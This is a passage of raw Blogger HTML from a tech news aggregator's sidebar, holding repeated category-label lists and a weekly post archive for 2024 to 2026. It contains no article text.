<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
